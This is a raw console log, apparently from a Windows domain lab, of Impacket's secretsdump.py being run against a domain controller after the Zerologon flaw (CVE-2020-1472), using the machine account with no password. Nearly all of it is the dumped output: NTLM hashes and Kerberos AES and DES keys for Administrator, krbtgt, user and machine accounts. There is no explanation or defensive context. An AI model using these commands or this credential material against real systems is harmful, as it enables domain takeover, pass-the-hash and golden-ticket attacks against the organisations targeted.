 C:\Users\75015\Desktop\CVE-2020-1472>python secretsdump.py study.com/DC$@192.168.1.9 -no-pass
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:62491f66c09e29cf16d66f5dad4d35e1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bafcd42c311a0abc200e83d20d6551df:::
study.com\win7:1106:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
study.com\win8:1108:aad3b435b51404eeaad3b435b51404ee:3b24c391862f4a8531a245a0217708c4:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN7HOST$:1107:aad3b435b51404eeaad3b435b51404ee:f65f2d50eefc4ec41f12d0559eba6ed2:::
WIN08HOST$:1109:aad3b435b51404eeaad3b435b51404ee:3e92ec28bc6f6b1e38e4c93ea5dbfaf8:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:714a01e7d837040c149f5657a49cbe893c5113a71e0dce53412e75c23699918b
Administrator:aes128-cts-hmac-sha1-96:e9b1ce0ba7f36c36be0026348c7bb7d5
Administrator:des-cbc-md5:fe1f839d7c16e616
krbtgt:aes256-cts-hmac-sha1-96:f9d3c7a52ecfeb021594f2f997c3310fcd94c5b358ed4154da0e60138c477f57
krbtgt:aes128-cts-hmac-sha1-96:99600f1f3dcc39b61ed865a5eb663fff
krbtgt:des-cbc-md5:d086314af46e7c08
study.com\win7:aes256-cts-hmac-sha1-96:6634a28e956a4ee98e10781709a50a53edd84c6b498012e0ff2841466c83e553
study.com\win7:aes128-cts-hmac-sha1-96:740dc61c749e0b9bef418c772deb6732
study.com\win7:des-cbc-md5:e6296720104c6154
study.com\win8:aes256-cts-hmac-sha1-96:8dae8fe58c72408775c91f352b1a15544ae1ca181458faafad9a4d1a90ed0d58
study.com\win8:aes128-cts-hmac-sha1-96:1af52a3d27298550f352dcafd6720e35
study.com\win8:des-cbc-md5:0d46e661d0c43d9e
DC$:aes256-cts-hmac-sha1-96:a0daa2d24f24d384b6766eccab3b6daa2686eec2220ad625b7b5b7b48fb9029c